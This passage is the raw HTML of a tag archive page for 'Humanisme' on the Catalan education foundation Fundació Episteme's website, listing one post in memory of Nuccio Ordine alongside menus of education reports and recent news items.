href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/forum2026">Fòrum 2026</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetes</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Humanisme</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Humanisme</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/06/11/en-record-de-nuccio-ordine/"  rel="bookmark" class="td-image-wrap " title="En record de Nuccio Ordine" ><img class="entry-thumb" src="[data-uri]" alt="" title="En record de Nuccio Ordine" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/06/Nuccio-Ordine-cover-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/06/Nuccio-Ordine-cover-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/06/11/en-record-de-nuccio-ordine/"  rel="bookmark" title="En record de Nuccio Ordine">En record de Nuccio Ordine</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de 